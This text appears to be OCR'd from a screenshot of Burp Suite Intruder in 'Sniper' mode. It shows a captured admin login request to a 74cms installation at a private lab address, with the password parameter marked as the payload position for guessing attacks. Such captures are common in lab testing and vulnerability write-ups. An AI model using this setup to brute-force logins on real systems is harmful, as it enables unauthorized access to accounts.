 Attack type: Sniper
1 POST /74cms/upload/index.php?m=admin&c=index&a=login HTTP/1.1
2 Host: 192.168.1.150
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.150
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.150/74cms/upload/index.php?m=admin&c=index&a=login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d36huojdrtd2fjr7dc7ufta141; think_language=zh-CN; think_template=default
14 Connection: close
15
16 username=admin&password=§123§&geetest_challenge=&geetest_validate=&geetest_seccode=
Add §
Clear §
Auto §
Refresh